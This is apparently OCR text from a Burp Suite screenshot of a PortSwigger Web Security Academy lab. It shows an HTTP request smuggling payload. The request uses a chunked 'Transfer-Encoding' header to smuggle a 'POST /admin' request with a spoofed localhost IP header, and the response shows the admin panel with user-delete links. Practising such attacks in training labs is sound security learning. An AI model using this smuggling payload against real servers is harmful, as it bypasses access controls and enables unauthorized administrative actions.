 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × ...
Send Cancel < ▾ > ▾ Target: https://ac831f041e3a6302c0675be9
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: ac831f041e3a6302c0675be900d5002e.web-security-academy.net
3 Cookie: session=Wi0lB30B05cbE6o8Fq7qo2RqBKPSbpnb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 148
19 Transfer-Encoding: chunked
20
21 0
22
23 POST /admin HTTP/1.1
24 X-BTDgAM-Ip: 127.0.0.1
25 Content-Type: application/x-www-form-urlencoded
26 Content-Length: 16
27 Connection: close
28
29 c0rvu5=1
Response
Pretty Raw Hex Render Hackvertor \n
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>